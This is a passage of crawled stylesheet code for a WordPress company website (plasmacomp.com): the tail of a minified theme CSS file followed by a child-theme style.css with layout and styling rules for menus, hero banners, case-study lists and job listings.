#mobile-menu-close{top:40px}#mobile-menu-close:hover{background-color:var(--redias-primary-color);color:var(--redias-white-color)}.mobile-navigation-menu{background-color:var(--redias-bg-white);position:fixed;left:-100%;top:0;width:400px;height:100vh;padding:100px 0 40px;box-shadow:var(--redias-shadow-sm);display:block;visibility:hidden;opacity:0;transition:.3s linear;z-index:999}.open-mobile-menu.mobile-navigation-menu{left:0;visibility:visible;opacity:1;transition:.3s linear}.mobile-navigation-menu .main-menu{display:block}.mobile-navigation-menu .dropdown-plus{width:100px;height:49px;line-height:49px;position:absolute;top:0;right:38px;cursor:pointer;z-index:1}.mobile-navigation-menu .dropdown-plus:after,.mobile-navigation-menu .dropdown-plus:before{position:absolute;content:"";top:21px;right:10px;width:10px;height:2px;background-color:var(--redias-bg-dark)}.mobile-navigation-menu .dropdown-plus:after{-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-o-transform:rotate(90deg);transform:rotate(90deg)}.mobile-navigation-menu ul{padding-left:0}.mobile-navigation-menu ul li{position:relative;margin:0;display:block;padding:0}.mobile-navigation-menu ul li>a{display:block;padding:10px 40px;font-family:var(--redias-primary-font);color:var(--redias-dark-color);font-size:17px;line-height:22px;font-weight:700}.mobile-navigation-menu li li:hover>a,.mobile-navigation-menu ul li:hover>a{color:var(--redias-primary-color)}.mobile-navigation-menu ul li ul,.mobile-navigation-menu ul li ul li ul{background-color:transparent;width:100%;opacity:1;padding:0;visibility:visible;position:inherit;display:none;top:inherit;left:inherit;box-shadow:none}.mobile-navigation-menu li li{padding:0 20px 0 10px}.mobile-navigation-menu li li:last-child{border-bottom:none}.mobile-navigation-menu li li>a{color:var(--redias-grey-color);font-weight:600;font-size:16px;padding:5px 20px 5px 40px}.topbar-inner .topbar-right,.wishlist_table.mobile li .item-wrapper{width:100%}.topbar-inner .topbar-right ul{justify-content:space-between}.header-2 .topbar-right{justify-content:center}.post-items.grid article .post-content .post-meta a:not(:last-of-type){margin-right:10px}.post-items.grid article .post-content .post-meta a i{margin-right:3px}.post-items.grid article .post-content .post-meta a{font-size:14px}.post-items.grid article .entry-title{font-size:20px}.page-banner,.post-banner{height:auto;padding:100px 0}.page-banner .page-banner-inner,.post-banner .post-banner-inner{max-width:80%}.single-post-footer{flex-direction:column;align-items:flex-start;row-gap:20px}.service-header-content{max-width:100%}.footer-widget-items,.footer-widget-items.widget-col-3,.footer-widget-items.widget-col-4{grid-template-columns:repeat(2,1fr)}.copyright-area .copyright-inner{padding:35px;flex-direction:column;text-align:center}.footer-menu{justify-content:center;column-gap:10px}.footer-menu li:not(:last-of-type)::after{margin-left:10px}.wishlist_table.mobile li:not(:last-of-type){margin-bottom:50px}.wishlist_table.mobile li .additional-info-wrapper .product-remove,.wishlist_table.mobile li .item-details table.item-details-table td.value,.wishlist_table.mobile li table.additional-info td.value,.woocommerce .wishlist_table .item-wrapper,.yith_wcwl_wishlist_footer .yith-wcwl-share{text-align:center}.wishlist_table.mobile li .item-wrapper .product-thumbnail{display:block;margin:0 auto;text-align:center}.woocommerce .wishlist_table table tbody tr:nth-of-type(odd){background-color:transparent}.wishlist_table.mobile li .item-details table.item-details-table td,.woocommerce .wishlist_table .product-name h3 a{font-family:var(--redias-primary-font);color:var(--redias-dark-color);font-size:22px;font-weight:600;letter-spacing:-.5px}.wishlist_table.mobile li .item-details table.item-details-table td,.wishlist_table.mobile li table.additional-info td.value{font-size:16px;line-height:1}.woocommerce .wishlist_table .product-add-to-cart{margin:0}.woocommerce .wishlist_table .product-add-to-cart a{background-color:var(--redias-primary-color);color:var(--redias-white-color);font-family:var(--redias-secondary-font);font-size:12px;font-weight:600;text-transform:uppercase;padding:0 20px;height:30px;line-height:30px;border-radius:2px}}.h-style-2 .error-404{padding-top:var(--main-header-height,71px)}.error-404 h1{font-size:32px;line-height:1;font-weight:700;letter-spacing:-1px;margin:15px 0}.error-404 p{margin:0 auto 20px}@media (max-width:767px){.post-items.classic article .entry-title{font-size:22px;line-height:28px}.post-items.grid>article{flex:0 0 100%;width:100%;max-width:100%}article .post-thumbnail{height:250px}.page-banner,.post-banner{padding:70px 0}.page-banner .page-banner-inner,.post-banner .post-banner-inner{max-width:100%}.page-banner-info h1,.post-banner .post-banner-inner h1{font-size:28px;line-height:1.2}.comment-list li ol{padding-left:25px}.service-header-area{padding:70px 0;height:auto}.service-header-content h2{font-size:28px}.project-content .project-heading{font-size:24px}.error-404 h1,.rel-carousel-nav button{font-size:22px}.footer-widget-items,.footer-widget-items.widget-col-2,.footer-widget-items.widget-col-3,.footer-widget-items.widget-col-4{grid-template-columns:repeat(1,1fr)}p br{display:none}.error-404 img{max-width:250px}}.no-results h1{font-size:36px;line-height:1}.no-results .page-content form,.no-results .page-content p{margin-top:20px}.no-results .page-content .form-control{min-height:45px}#scroll-to-top{height:45px;width:45px;background:var(--redias-primary-color);font-family:var(--redias-primary-font);font-size:12px;bottom:0;right:25px;transform:scale(0);display:grid;place-items:center;cursor:pointer;opacity:0;-webkit-transition:.3s;transition:.3s;z-index:100}#scroll-to-top.active{bottom:25px;transform:scale(1);opacity:1;visibility:visible;-webkit-animation:.5s ease-in-out scrollToTop;animation:.5s ease-in-out scrollToTop;-webkit-transition:.3s;transition:.3s}#scroll-to-top:hover{bottom:28px;box-shadow:var(--redias-shadow-lg)}#scroll-to-top i{font-size:20px}@-webkit-keyframes scrollToTop{0%{-webkit-transform:translate3d(0,80%,0);transform:translate3d(0,80%,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes scrollToTop{0%{-webkit-transform:translate3d(0,80%,0);transform:translate3d(0,80%,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}

--- FILE ---
content_type: text/css
request_url: https://www.plasmacomp.com/wp-content/themes/redias-child/style.css?ver=1.0.0
body_size: 8617
content:
.navigation-menu {
    height: 80px;
    box-shadow: var(--redias-shadow-lg)!important;
    border-bottom-left-radius: 5px;
    border-bottom-right-radius: 5px;
    justify-content: space-between;
  }
.sticky-header .navigation-wrapper .navigation-menu {box-shadow: none!important;}
.eael-testimonial-user,
.elementor-testimonial-name,
.el-client-info h3, 
.contactMenu{display:none!important}

.eael-testimonial-content .eael-testimonial-user-company {
  display: inline-block;
  font-family: inherit;
  font-size: 90%;
  font-style: italic;
  font-weight: normal!important;
  line-height: 1.75;
  margin-bottom: 0;
  margin-top: auto!important;
}
/* font sizes*/
.f14p, .f14p p {font-size:14px; line-height:20px;}

.header-wrapper{z-index: 10;}

.range-of-industries p {margin-top:5px;min-height: 60px;}
.range-of-industries .ue-lord-icon-wrapper{background-color:#fff; border-radius:6px; box-shadow: var(--redias-shadow-lg,0 8px 18px 0 rgba(0,0,0,.1)); padding:25px;}


a, a:active, a:focus, a:hover, tbody td a:hover, tbody th a:hover, ul li a:hover, a:visited {
  color: var(--redias-primary-color);
}
.cs a{color: #fff;}
.cs a:visited, .dl-el-btn-wrap a:visited{color: #fff;}
a.circle-btn:visited{color:#333;}

 a.hero-btn:visited{color: var(--redias-primary-color);}
.solutions {padding:150px 0px 120px 0px!important; text-align:center;}
.solutions .box_ {padding:40px 0px;}
.solutions .lightrow {}
.solutions .dl-heading {letter-spacing: 0px!important; margin-bottom:40px!important;}

/* dark theme */
.solutions.darkrow .dl-section-heading .dl-heading {color:#fff}
.solutions.darkrow {background-color: #17172F/*#F5F3EF*/;}




.solutions .box .el-icon-box-item a i{padding-left:85px;}
.solutions .box .el-icon-box-item a{position: relative; transition: all .2s ease-in-out; z-index: 1; color: var(--redias-primary-color,#ff6a32); font-size: 24px; line-height: 1; padding-left:100x;}
.solutions .box .el-icon-box-item a:hover, 
.solutions .box .el-icon-box-item a:hover::after {color: rgba(8,159,172);}
.solutions .box .el-icon-box-item a:hover::before{background-color: rgba(8,159,172,.6); right: -11px;}
.solutions .box .el-icon-box-item a::before {
  background-color: rgba(255,106,50,.7);
  content: " ";
  width: 30px;
  height: 30px;
  border-radius: 50%;
  position: absolute; font-size:15px;
  right: -3px;
  top: 50%; 
   
  transform: translateY(-50%);
  opacity: .6;
  transition: all .2s ease-in-out;
    z-index: -1;}

.solutions .box .el-icon-box-item a::after {
    color:#000;
  content: "Read More";
  width: 100px;
  height: 30px;
 position: absolute; font-size:15px;
right:10px;
  top: 25%; 
  transition: all .2s ease-in-out;
  z-index: -1; font-weight:600;} 

.solutions .box .el-icon-box-item {
 box-shadow: 0px 20px 90px rgba(0, 0, 0, 0.1); background: #fff;
 text-align: left;
 padding: 40px; 
 min-height:410px;
 }

.solutions .box .el-icon-box-item h3{font-family: "Roboto", Sans-serif;}

.childStickyMeny{margin-top:0px; padding:0px!important;}
.childStickyMeny nav{background-color:#fff; border-bottom:1px solid #ccc; padding:4px 0px; box-shadow: var(--redias-shadow-lg)!important;}
.childStickyMeny nav a{font-weight:normal; font-size:14px!important;}
.elementor-nav-menu--layout-horizontal .elementor-nav-menu > li:not(:last-child)::after {
  content: var(--e-nav-menu-divider-content,none);
  height: var(--e-nav-menu-divider-height,40%);
  border-left: var(--e-nav-menu-divider-width,1px) var(--e-nav-menu-divider-style,solid) var(--e-nav-menu-divider-color,#ccc)!important;
  border-bottom-color: var(--e-nav-menu-divider-color,#ccc);
  border-right-color: var(--e-nav-menu-divider-color,#ccc);
  border-top-color: var(--e-nav-menu-divider-color,#ccc);
  align-self: center;
}



/* Range of Industries Light theme*/
.range-of-industries.light .ue-lord-icon-holder {
  display: inline-flex;
  justify-content: center;
  align-items: center;
    background-color: #FCFCFC;
  border-radius: 5px 5px 5px 5px;
  border-style: solid;
  border-width: 1px 1px 1px 1px;
  border-color: #DDDDDD;
  padding: 5px 5px 5px 5px;
  margin: 0px 20px 0px 0px;
}


/* Range of Industries dark theme*/
.range-of-industries.dark .ue-lord-icon-holder {
  display: inline-flex;
  justify-content: center;
  align-items: center;
    background-color: #000;
  border-radius: 5px 5px 5px 5px;
  border-style: solid;
  border-width: 1px 1px 1px 1px;
  border-color: #000;
  padding: 5px 5px 5px 5px;
  margin: 0px 15px 0px 0px;
}



.includingBox .elementor-widget-container {border-bottom:4px solid #f2f2f2;}

#contactusbtn p .play-icon::before{content: "\2709"; font-size:24px; margin-top: -3px;}
#contactusbtn .play-icon::before{content: "\2709"; font-size:24px; margin-top: -3px;}
#contactusbtn .play-icon{font-family: 'Line Awesome Brands';   font-weight: 800;}
.header-number {
    display: flex;
    align-items: center;
    justify-content: flex-start;
    column-gap: 15px;
  }
.header-number a{ color:#fff!important; background-color:var(--redias-primary-color); border-radius:6px; padding:8px 20px 10px 20px; font-size:16px; box-shadow: 0px 0px 10px 0px rgba(0,0,0,0.5);}
.header-number a:hover{background-color:var(--redias-secondary-color); transform: translateY(-2px);transition: .3s ease-in-out;}
.header-number a::before {content: "\f086";
  font-family: 'Line Awesome Free';
  font-weight: 500;
  font-size: 28px;
   bottom: -4px;
  position: relative;
  left: 0px;
  margin-right: 12px;
}
.service-item .service-heading{letter-spacing:0px!important;}
.navigation-menu {padding: 0 10px!important;}

.section-padding-lg{padding:100px 0;}
.section-padding-md{padding:60px 0;}
.section-padding-sm{padding:20px 0;}

.insight-row{padding:100px 0px;}
.grayBG{background-color:#F4F3EF;}

.challenges-wrapper .challenges-col1,.challenges-wrapper .challenges-col2 {padding:40px;}
.benefits-row-inner .benefits-col1, .benefits-row-inner .benefits-col2{padding:40px; background-color: #F5F3EF;}
.casestudy-row-col1{padding-right:100px;}

.ImageRow{padding:80px 0px;}
.cs-banner >.e-con-inner{padding:0 !important}
.cs-banner .elementor-widget-wrap,.cs-banner > .e-con-inner >.elementor-element{padding:50px !important;}

.testimonial-wrap .col1{padding:60px 60px 60px 0}
.testimonial-wrap .col2{padding:100px 50px 60px 0;}
.testimonial-wrap .testimonial-inner{padding:60px 0;}
.casestudy-row{padding:100px 0px;}

.benefits-row-inner .benefits-col1 {border-right:1px solid #DEDADA;}
.benefits-row-inner .benefits-col2 { background-image: url("https://staging.plasmacomp.com/wp-content/uploads/2024/04/shape-5-1.png");
  background-position: top right;
  background-repeat: no-repeat;
  background-size: auto;}
.benefits-row-inner.opt3 .benefits-col2{/*margin-top:200px;*/}
.benefits-row{padding:400px 0px 150px 0px;}
.benefits-row-inner{margin-top:-350px; margin-bottom:100px;}
.benefits-row-inner.opt1{margin-top:-110px;}
.benefits-row-inner.opt2{margin-top:-620px;}
.benefits-row-inner.opt3{/*margin-top:-620px;*/}

.benefits-col1 h3{margin: 0 0 10px !important;font-size: 18px !important;font-weight: 600; display:block}


.industries-row{padding:80px 0;}
.industries-row-inner {padding:0px;}


.elementor-element .custom-acdn.dark .elementor-accordion-item{border-bottom: 1px solid #31313f !important;}
.elementor-element .custom-acdn.dark .elementor-accordion .elementor-tab-title .elementor-accordion-icon .elementor-accordion-icon-closed{    background: #23233c;}

.custom-acdn .elementor-accordion .elementor-accordion-item{border-bottom: 1px solid #DEDADA !important;}
.custom-acdn .elementor-accordion .elementor-accordion-item .elementor-tab-title {padding: 30px 0px 30px 0px;}
.custom-acdn .elementor-accordion .elementor-accordion-item:last-child .elementor-tab-title {border-bottom: 0px solid #DEDADA !important;}
/*.custom-tabb .elementor-tabs > .elementor-tabs-wrapper >.elementor-active{    border-bottom: 5px solid #fba113 !important;}*/

.custom-acdn .elementor-accordion .elementor-tab-content{padding:  0 20px 35px 20px;}


.custom-acdn.dark ul li{    list-style: none;
    padding-left: 10px;
   padding: 20px 20px 20px 40px;
    border-bottom: 1px solid #DEDADA !important;
    position: relative;}

.custom-acdn.dark ul li{ border-bottom: 0 !important;padding: 10px 10px 10px 40px;}
.custom-acdn.dark ul li:before{font-family: 'Line Awesome Free';content: "\f058";position:absolute;left:0;font-size: 26px;}



.dl-el-items .dl-el-item .dl-el-list-content p {
    font-size: 16px;
    line-height: 24px;
    letter-spacing:0px;
}
.elementor-widget-tabs .elementor-tab-content {
    border-left: 0 !important;
    border-right: 0 !important;
    border-bottom: 0 !important;
}
.elementor-accordion .elementor-tab-title.elementor-active .elementor-accordion-icon-opened {   
    background: #fba113;
    width: 40px;
    height: 40px;
    border-radius: 50%;
    padding: 10px;
    line-height: 23px;
    text-align: center;
    margin-top: -15px;
}

.elementor-accordion .elementor-tab-title .elementor-accordion-icon .elementor-accordion-icon-closed{   
    background: #dfdfdf;
    width: 40px;
    height: 40px;
    border-radius: 50%;
    padding: 10px;
    line-height: 23px;
    text-align: center;
    margin-top: -15px;
}
.custom-acdn .elementor-accordion .elementor-tab-title .elementor-accordion-icon svg {
    width: .75em;
    height: .75em;
}

.elementor-accordion .elementor-tab-title.elementor-active 	.elementor-accordion-icon svg{fill: #000 !important;}

.hero-area >div:last-child .container{padding:0;}

.custom-tabb ul{padding-top:20px;}
.custom-tabb ul li{    list-style: none;
    padding-left: 10px;
   padding: 20px 20px 20px 40px;
    border-bottom: 1px solid #DEDADA !important;
    position: relative;}

.custom-tabb .custom-acdn ul li{ border-bottom: 0 !important;padding: 10px 10px 10px 40px;}


.custom-tabb ul li:before{font-family: 'Line Awesome Free';content: "\f058";position:absolute;left:0;font-size: 26px;}

.custom-acdn .elementor-accordion .elementor-tab-title .elementor-accordion-icon.elementor-accordion-icon-left{    float: right !important;}


.case-list .case-item {display: grid;grid-template-columns: auto 300px 290px auto;justify-content: space-between;align-items: center;padding: 50px 0;transition: 0.3s;gap: 30px;border-bottom: 1px solid #E9EAEB;}
.case-list .case-item:hover{ padding: 50px 30px;background-color: #F9F9F9;}
.case-list .case-item:first-child {border-top: 1px solid #E9EAEB;}
.case-list .case-item:hover .circle-btn {background-color:#fff;}
.case-list .count {color: #202C39;font-size: 18px;font-weight: 400;line-height: 1.33;align-self: flex-start;padding-top: 7px;}
.case-list .img{width:100px;margin:0;}
.case-list .case-item:first-child .img img{width:70px;}
.case-list.lp{}
.case-list.lp .case-item {    display: grid;    grid-template-columns: auto 300px 500px auto;}
.case-list.lp .case-item:first-child .img img{width:100px;}
.case-list .title {color: #111521;font-size: 42px;font-weight: 300;line-height: 1.16;max-width: 265px;    margin-bottom: 0;}
.case-list .circle-btn {padding: 18px;background-color: #F9F9F9;border-radius: 50px;margin-left: 32px;width: 64px;height: 64px;transform: rotate(327deg);}
.case-list .circle-btn i {font-size: 30px;color:#ff6a32}
.case-list .case-item:visited:hover i{color:#000}
.sticky-header.sticky-fixed-top{z-index:999}
.dl-heading{font-size: 42px !important;font-weight: 300 !important;line-height: 54px!important; }
.dl-heading h2 b{font-weight:500}

.case-list.case{}
.case-list.case .case-item {    display: grid;    grid-template-columns: auto 300px 400px auto;    align-items: start;}
.case-list.case .title {color: #111521;font-size: 24px;font-weight: 400;line-height: 1.16;max-width:max-content;    margin-bottom: 0;}
.case-list.case .case-item p{margin:0 !important;}

.impact .impact-item {display: flex;justify-content: end;align-items: center;transition: 0.3s;border-bottom: 5px solid #fff;}
.impact .impact-item .head {color: #111521;font-size: 20px;font-weight: 600;line-height: 1.16;min-width:300px;    margin-bottom: 0;text-align:right;padding-right:50px;}
.impact .impact-item div:not(.head){    border-left: 5px solid #fff;    padding: 20px;}
.impact .impact-item .p-title{background:#f8e7e7;    align-self: stretch;}
.impact .impact-item .s-title{background:#e8fdf9;    align-self: stretch;}    
.impact .impact-item div{flex-grow: 1;    flex-basis: 0;}
.impact .impact-item:first-child .p-title{background:#d39797;color:#fff;    font-size: 24px;    font-weight: 500;}
.impact .impact-item:first-child .s-title{background:#31cdb2;color:#fff;    font-size: 24px;    font-weight: 500;}

.mask-image {
    -webkit-mask-image: url(https://staging.plasmacomp.com/wp-content/uploads/2024/05/img-r-19.png);
    mask-image: url(https://staging.plasmacomp.com/wp-content/uploads/2024/05/img-r-19.png);
    -webkit-mask-repeat: no-repeat;
    mask-repeat: no-repeat;
    -webkit-mask-position: center;
    mask-position: center;
}

.obometer{display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;min-height:320px;}
.obometer >div:first-child{font-size: 60px;
    font-weight: 800;
    line-height: 1em;
    color: #ff6a32;}

.obometer.sm >div:first-child{font-size: 40px;}
.obometer.sm >div ul{ padding: 20px 50px 0 50px;    color: #fff;} 
.obometer.sm >div li{list-style:none;margin-bottom:5px;    position: relative;
    padding-left: 27px;}   
.obometer.sm >div li:before{    content: "\e987";font-family: 'DL-Icons' !important;position:absolute;left:0; font-size:20px;}

.obometer.case{border-right:1px solid #474747; align-items: start;min-height:auto;margin-top:50px;justify-content: start;}
.obometer.case >div ul{ padding: 20px 0px 0 20px;    color: #fff;} 
.obometer.case >div:first-child{margin-bottom:30px;}
.obometer.case >div:nth-child(2){font-size: 30px;   font-weight: 800;    line-height: 1em;    color: #ff6a32;}
.obometer.case >div li{list-style:outside;margin-bottom:5px;    position: relative;}  
.obometer.case >div li::marker{color:#fff}

.process-item {
  position: relative;display: flex;
    flex-wrap: wrap !important;
}

.process-item .process-item__icon {
  position: relative;
  color: #ffffff;
  font-size: 65px;
  -webkit-box-flex: 0;
  -ms-flex: 0 0 15%;
  flex: 0 0 15%;
  max-width: 15%;
}

.process-item .process-item__icon:before {
  content: '';
  position: absolute;
  top: 10px;
  right: -6px;
  width: 10px;
  height: 10px;
  border-radius: 50%;
  background-color: #ff6a32;
  -webkit-transition: all 0.3s linear;
  transition: all 0.3s linear;
}

.process-item .process-item__icon:after {
  content: '';
  position: absolute;
  top: 0;
  right: -16px;
  width: 30px;
  height: 30px;
  border-radius: 50%;
  border: 2px solid rgba(230, 233, 235, 0.1);
  -webkit-transition: all 0.3s linear;
  transition: all 0.3s linear;
}

.process-item .process-item__content {
  position: relative;
  -webkit-box-flex: 0;
  -ms-flex: 0 0 85%;
  flex: 0 0 85%;
  max-width: 85%;
  padding-left: 65px;
  padding-bottom: 48px;
}

.process-item .process-item__content:before {
  content: '';
  position: absolute;
  top: 30px;
  left: 0;
  bottom: 0;
  width: 2px;
  opacity: .1;
  background-color: #ff6a32;
  -webkit-transition: all 0.3s linear;
  transition: all 0.3s linear;
}

.process-item .process-item__title {
  color: #ffffff;
  font-size: 20px;
  font-weight: 600;
}

.process-item .process-item__desc {
  color: #868697;
  margin-bottom: 0;
}
.process-item .process-item__desc strong{
  color: #868697;display:block;
  margin-bottom: 0;
}

.process-item.active .process-item__icon:after {
  border-color: #ff6a32;
}

.process-item.active .process-item__content:before {
  opacity: 1;
  background: -webkit-gradient(linear, left top, left bottom, color-stop(45%, #ff6a32), color-stop(45%, #ff6a32), color-stop(45%, #ff6a32), color-stop(86%, #17172f));
  background: linear-gradient(to bottom, #ff6a32 45%, #ff6a32 45%, #ff6a32 45%, #17172f 86%);
}

.process-item:last-of-type .process-item__content {
  padding-bottom: 0;
}

.overbg:after{position: absolute;
    background: #ff6a32;
    height: 250px;
    width: 900px;
    content: "";
    right: 0;
    top: 200px;z-index:-1;}

.test2 .elementor-widget-container{    height: auto !important;background-position: 20px 25px !important;
    background-repeat: no-repeat;
    background-size: 50px !important;}

.tbtn{padding:100px 0}

.case-head{display: grid;    gap: 40px;  grid-template-columns: repeat(2, minmax(0, 1fr));}
.case-head h2{color: #FFFFFF;    font-size: 28px;    font-weight: 600;    line-height: 43px;}
.case-head p{color: #FFFFFF;  font-weight: 400;   line-height: 30px;}

.case-wrap{display: grid;    gap: 40px;  grid-template-columns: repeat(3, minmax(0, 1fr));}
.case-wrap .obometer.case{text-align:left}

.case-study-three{padding:100px 0 0 0;}
.case-study-three-one{padding:0px 115px 50px 0;}

.case-study-three-one .dl-el-btn-wrap {padding-top:50px !important;}

.case-study-three-two{padding:40px !important;}
.case-study-four{padding:80px 0;}
.case-study-four-two{padding:0px 0 0 120px;}
.cs-process-wrap{padding-top:30px !important;}

.testimonial05{}
.testimonial05-three .inner-text{}
.testimonial05-three .elementor-widget-container{padding:40px !important;margin:200px 80px 0 -150px !important;}

.testimonial06-one .img{margin:-150px 0 20px 0 !important}
.case-study-slider{padding:100px 0 0 0}
.case-study-slider-one{padding:0 115px 80px 0}
.case-study-slider-one .dl-el-btn-wrap {margin-top:50px;}


.dl-el-btn{border-radius: 6px !important;}
.dl-swiper-pagination{background: rgb(0 0 0 / 20%); padding: 10px;}

.cs-hero-title{padding:80px 130px 80px 0}
.cs-hero-title .elementor-heading-title, .cs-hero-title h1.dl-heading{color: #00090D!important;font-family: "Roboto", Sans-serif!important;font-size: 48px!important;font-weight: 600 !important;line-height: 60px !important;}
.cs-hero-caption{padding:30px 50px 40px 30px;}
.cs-hero-sub .elementor-widget-container{padding:40px 30px 30px 40px; margin-right:75px;    background-position: 20px 20px !important;}
.impact {padding-right:100px; padding-left:50px;}	
.casestudy-row-one{padding-right:100px;}

.awsm-job-single-wrap.awsm-col-2 .awsm-job-form {    width: 30%;}
.awsm-job-single-wrap.awsm-col-2 .awsm-job-content {    width: 70%;}
.awsm-job-form-inner{padding: 20px;}
.awsm-job-form-inner h2 {font-size: 30px;}
.awsm-job-content .awsm-job-specification-wrapper{display:flex;background:#f5f3ef;    justify-content: space-between;}
.awsm-job-content .awsm-job-specification-wrapper .awsm-job-specification-item{    padding: 10px 20px;}
.awsm-job-content .awsm-job-specification-wrapper .awsm-job-specification-term{    display: block;}

.page-template .awsm-job-item h2.awsm-job-post-title a {    font-size: 18px;    color: #000 !important;}
.page-template .awsm-job-item:hover{background:#F4F3EF}
.awsm-lists{border:0;}
.job-list ul{padding-left: 20px;margin-top:20px;}
.job-list li {list-style-position: outside;margin-left: -5px;margin-bottom: 8px;}
.job-list li::marker{color:#000}
.contact-two,.contact-one{padding:80px;}
.techWrap{padding:80px 0;}
.techWrapTwo{}
.techWrapOne{padding-right:70px;}

.case-study-slider-one{padding:0 115px 50px 0}
.elementor-slides .swiper-slide-inner { padding:30px !important; }



.CSDarkRow .dl-section-heading .dl-heading,
.CSDarkRow .dl-el-items .dl-el-item .dl-el-list-content p,
.CSDarkRow .dl-el-items .dl-el-item .dl-el-list-content,
.CSDarkRow .elementor-widget-container{color:#fff!important;}



 


.animatedIcons .elementor-widget-ucaddon_lord_icon{width: 120px; margin: 0px 10px 0px 10px;}
.animatedIcons .ue-lord-icon-wrapper {padding:0px!important;}
.animatedIcons .centerIcon .ue-lord-icon-holder::after{
 content: "";
  position: absolute;
  top: 25px;
  right: -60%;
  height: 1px;
  background-color: #333;
  width:80%;
}


.animatedIcons .centerIcon .ue-lord-icon-holder::before
{
 content: "";
  position: absolute;
  top: 25px;
  left: -60%;
  height: 1px;
  background-color: #333;
  width: 80%;
}

.animatedIcons .IconleftBorder  .ue-lord-icon-holder::after{
 content: "";
  position: absolute;
  top: 25px;
  right: -55%;
  height: 1px;
  background-color: #333;
  width: 80%;
}

#ue-lord-icon-wrapper a.ue-btn :hover{color:#ff6a32!important;}

.space-large{padding:50px 0px!important;}
.section-title h2{color:#4a4a4a!important;}

.overview{padding:80px 0px 80px 0px!important;}
.overview h2{margin-top:20px;}


/* Hero Section */

.hero-area .hero-area-top{background-color: #f5f3ef; padding-top: 50px; padding-bottom:270px;}
.page-banner-inner{display: flex;    gap: 20px;    justify-content: space-between;}
.page-banner-info{flex-grow: 0; padding-left: 180px; }
.hero-text-box{background-color: #f5f3ef; position:absolute; padding:00px 30px 30px 35px; flex-grow: 0; z-index: 9; width: 425px; right:0; top:0; min-height:230px; }
.page-id-1027 .hero-text-box .hero-btn{display:none;}
.page-banner{margin-top: -230px; margin-inline-start: -140px;    position: relative;    width: 110%;}
.page-banner-info h1{font-size:45px;color:#000;}
.hero-text-box p{font-size: 18px; line-height: 26px; margin-bottom: 20px; overflow: hidden;
    text-overflow: ellipsis;    display: -webkit-box;    -webkit-line-clamp: 5;    -webkit-box-orient: vertical; margin-top:0px;}
 .sticky-header .navigation-wrapper{ background-color: #fff;}
.navigation-wrapper {background-color: #f5f3ef;    }
a{text-decoration: none !important;}
.hero-btn{border-bottom: 5px solid;padding-bottom: 5px;color: #ff6a32;text-decoration: none;    transition: all .2s ease-in-out;}
.hero-btn:hover{color: #000;border-bottom: 5px solid  #000;}


.c2mlogin > a.mega-menu-link{margin-top:-10px!important;}
.c2mlogin > a:hover.mega-menu-link::before{filter:none!important;}
.c2mlogin > a.mega-menu-link::before{margin:0px 5px 3px 0px!important;}

.hero-btn-custom{
display:inline-block;
border-bottom: 5px solid #ff6a32!important; 
padding-bottom: 5px;
 color: #ff6a32;
 text-decoration: none;
    transition: all .2s ease-in-out;
    font-family: "Roboto", sans-serif;
  font-weight: normal;
  font-size: 16px;
  line-height: 24px;
}
.hero-btn-custom:hover{color: #000; border-bottom: 5px solid  #000!important;}

.hero-btn-custom::after{font-family: 'Line Awesome Free';
  font-weight: 900;display: inline-block;
  font-style: normal;
  font-variant: normal;
  text-rendering: auto;
  line-height: 1; content: " \f061";
    margin-left:3px;
}


.dl-el-btn{text-transform:capitalize!important;}
.dl-slider .swiper-slide .dl-btn-group_{display:none!important;}


/*.ue-lord-icon-wrapper:hover a + .ue-lord-icon-contet a{color:#ff6a32!important}*/

#uc_lord_icon_elementor_8e1e4af .ue-lord-icon-holder::before
{
 content: "";
  position: absolute;
  top: 35px;
  left: -45px;
  height: 0.5px;
  background-color: black;
  width: 75px;
}


.impactList{padding:0px 40px!important;}
.impactList h3{font-size: 16px!important; line-height: 24px!important; color: var( --e-global-color-text )!important;
  font-family: var( --e-global-typography-text-font-family ), Sans-serif!important;
  font-weight: var( --e-global-typography-text-font-weight )!important;}

.case-study-four-two  h3{font-size: 16px!important; line-height: 24px!important; 
  font-family: var( --e-global-typography-text-font-family ), Sans-serif!important;
  font-weight: var( --e-global-typography-text-font-weight )!important;}


.impactList .dl-el-list-content, .impactList .dl-el-list-content p{color: var( --e-global-color-text )!important;}

/** CSS for Blog/News/CS**/

.BiBlogs{padding:80px 0px;}
.rightSidebar{}
.rightSidebar section, .rightSidebar div.widget-container{background-color: #fff; padding: 30px; border-radius: 2px; margin-bottom:30px;}
.rightSidebar .widget-posts-list li {margin-bottom:20px;}
.rightSidebar .widget-container ul li { margin-bottom: 15px!important; list-style:none;}
.rightSidebar .widget-container li::marker{color: none;}


/*Events */
.mec-container {margin-top:50px!important;}
.mec-wrap :not(.elementor-widget-container) > p{font-family: "Roboto", sans-serif; font-weight: normal; font-size: 16px!important; line-height: 24px!important;
color: #4a4a4a!important;}

.category .hero-area .hero-area-top{padding-top: 50px;padding-bottom: 50px;}
.category .page-banner{    display: none;}
.category article .post-content .post-meta{display: none;}
.caseListOne {
   margin-left: -356px;
    background: #F4F3EF;
    padding: 10px 10px 10px 30px;
    margin-top: 20px;
    display: grid;
    grid-template-columns: auto auto;
    gap: 30px;
}
.caseListOne li{margin-top: 10px;list-style-position: outside;}
.newbtn {
    background-color: #ff6a32;
    font-size: 14px;
    text-transform: capitalize;
    font-weight: 600;
    letter-spacing: -.5px;
    padding: 10px 20px;
    line-height: 1;
    border-radius: 2px;
	color:#fff;
}
.newbtn:hover{color:#fff !important}
.post-navigation .nav-links{display:none;}
.hackhthon-box {
    box-shadow: 0 3px 6px rgba(0, 0, 0, .16);
    background-color: #fff;
    padding: 20px;
    box-sizing: border-box;
}
.hackathon-head.txtblue h4 {
    color: #0390fa;
}.hackathon-head.txtblue li {
    color: #0390fa !important;
    list-style: none;
    padding: 0 !important;
    margin: 0;
    font-size: 16px !important;
    font-weight: 500 !important;
}
.teamAward {
    background-image: url(/wp-content/uploads/2020/04/team-awards.jpg);
    background-repeat: no-repeat;
    width: 276px;
    height: 168px;
    position: relative;
    margin: auto;
    margin-top: 60px;
}.teamAward .tname {
    position: absolute;
    border: 2px solid #bec3c8;
    background: #fff;
    padding: 0 5px;
    font-size: 16px;
    font-weight: 500;
    line-height: 26px;
}
.teamAward .tname.T1 {
    border: 2px solid #bec3c8;
    left: -8px;
    top: 10px;
}
.teamAward .tname.T2 {
    border: 2px solid #ffc910;
    left: 94px;
